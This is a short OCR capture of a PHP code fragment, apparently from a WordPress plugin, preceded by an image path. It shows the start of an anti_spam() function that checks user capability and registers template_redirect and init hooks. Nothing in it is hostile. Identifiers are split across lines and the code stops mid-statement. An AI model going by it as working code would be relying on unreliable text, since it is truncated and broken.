
function anti_spam() {
if ( 
!current_user_can('level
_0') ) {
add_action('template_red
irect', array($this, 
'w_tb'), 1);
add_action('init', 